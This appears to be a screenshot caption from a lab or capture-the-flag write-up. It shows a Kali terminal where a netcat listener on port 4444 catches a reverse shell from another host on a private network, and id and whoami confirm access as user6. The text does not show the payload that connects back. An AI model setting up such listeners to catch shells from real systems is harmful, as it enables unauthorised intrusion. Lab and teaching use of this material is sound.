 kali@kali: /mnt/user5
kali@kali: /mnt/user5 61x38
┌──(kali㉿kali)-[/mnt/user5]
└─$ sudo rlwrap nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [192.168.202.128] from (UNKNOWN) [192.168.202.151]
46004
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1005(user6) gid=1005(user6) groups=1005(user6)
$ whoami
user6
$